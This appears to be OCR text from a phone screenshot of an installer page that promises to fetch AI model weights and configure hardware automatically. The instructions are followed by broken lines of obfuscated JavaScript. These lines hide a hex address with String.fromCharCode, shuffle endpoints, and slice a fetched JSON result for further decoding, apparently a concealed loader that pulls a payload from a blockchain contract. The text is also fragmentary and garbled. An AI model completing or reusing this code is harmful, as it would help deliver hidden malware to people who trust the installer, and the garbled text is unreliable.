
Simply follow the
directions
outlined below.
The script takes care of fetching the multi-gigabyte model weights.
The installer will automatically analyze your hardware and
select the optimal configuration
.
Checksum: a83718cb1ae8dc8f90910a187c7
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC